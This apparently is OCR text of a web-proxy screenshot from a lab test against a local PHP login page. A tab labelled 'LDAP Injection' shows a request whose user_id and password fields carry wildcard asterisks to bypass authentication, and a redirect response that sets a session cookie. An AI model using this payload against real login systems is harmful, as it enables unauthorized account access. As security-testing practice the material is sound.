 LDAP Injection ×
+
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://localhost:8888
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8888/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 user_id=txhaka*&password=*&login=1&submit=Submit
Response
Pretty Raw Hex Render
1 HTTP/1.1 301 Moved Permanently
2 Date: Fri, 17 Feb 2023 20:49:35 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Set-Cookie: PHPSESSID=e319e36e5cc90efe4b97a2acf2aa020c; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14